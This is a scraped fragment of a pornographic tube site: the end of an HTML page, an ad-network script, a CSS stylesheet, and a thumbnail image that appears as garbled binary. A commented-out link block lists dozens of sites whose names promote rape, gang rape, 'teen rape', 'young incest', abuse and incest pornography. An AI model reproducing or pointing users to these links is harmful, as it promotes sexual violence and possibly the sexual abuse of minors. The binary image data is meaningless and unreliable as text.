<i class="la la-angle-double-right"></i></a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"><span><i class="la la-check-square"></i> RealIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincest.me" data-ct="1830630071"><span><i class="la la-check-square"></i> RealIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsextube.net/" data-ct="1162803432"><span><i class="la la-check-square"></i> Rough Sex Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornroughfree.com/" data-ct="2541049158"><span><i class="la la-check-square"></i> porn rough free</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><span><i class="la la-check-square"></i> Rapist Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://momsontube.pro/" data-ct="4040373355"><span><i class="la la-check-square"></i> mom son tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughfreeporn.com/" data-ct="1823484879"><span><i class="la la-check-square"></i> rough free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"><span><i class="la la-check-square"></i> forced orgasm site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><span><i class="la la-check-square"></i> best brutal sex videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestrapexxx.com/" data-ct="3488229489"><span><i class="la la-check-square"></i> best rape xxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestbrutalporn.com/" data-ct="3555076251"><span><i class="la la-check-square"></i> best brutal porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-check-square"></i> ActualIncestTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><span><i class="la la-check-square"></i> roughganbang.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughporn.me/css/styles.css
body_size: 3343
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(70,175,214); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(50,155,194); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: text/plain
request_url: https://roughporn.me/thumbs/814/2705852732856915814_0.v1561375022
body_size: 19387
content:
���� JFIF  x x  �� C 		



	�� C��  � �" ��            	 
�� E    !1A"Q	a#2q��B�
Rb��$3Sr��%����Cs���             �� 8       !1AQ"aq������#2B�$3R�4C���   ? �q��E~7�S[%���v>�@{�4�5n-
